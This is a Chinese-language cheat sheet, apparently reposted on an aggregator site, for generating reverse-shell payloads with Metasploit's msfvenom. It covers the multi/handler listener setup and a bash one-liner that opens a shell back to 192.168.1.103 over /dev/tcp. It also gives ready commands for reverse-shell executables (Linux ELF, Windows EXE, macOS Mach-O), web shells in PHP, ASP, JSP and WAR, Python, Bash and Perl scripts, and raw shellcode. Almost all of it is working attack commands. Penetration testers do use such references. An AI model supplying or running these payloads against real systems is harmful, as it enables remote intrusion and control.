Metasploit渗透——msfvenom生成shell速查
Posted Thgilil
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Metasploit渗透——msfvenom生成shell速查相关的知识,希望对你有一定的参考价值。
接受反弹shell
use exploit/multi/handler
set payload <payload name> #和下面的反向shell制作的载荷相同
set LHOST <本机地址>
set LPORT <本机监听端口>
set ExitOnSessio false #可以让建立监听的端口继续保持监听,可接受多个session
exploit -j -z #-j为后台任务,-z为持续监听
Msfvenom载荷制作命令
生成可反弹shell的一句代码

msfvenom -p cmd/unix/reverse_bash lhost=192.168.1.103 lport=1111 R
只需要加上大写的R,而不用其他参数就可以生成一句代码反弹shell
开启监听后,将代码远程执行即可反弹shell
0<&109-;exec 109<>/dev/tcp/192.168.1.103/1111;sh <&109 >&109 2>&109
生成可以反弹shell的可执行文件
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Web Payloads
PHP
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
ASP
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp
JSP
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
Scripting Payloads
Python
msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
Bash
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh
Perl
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
Shellcode
Linux Based Shellcode
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Windows Based Shellcode
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
Mac Based Shellcode
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f <language>
以上是关于Metasploit渗透——msfvenom生成shell速查的主要内容,如果未能解决你的问题,请参考以下文章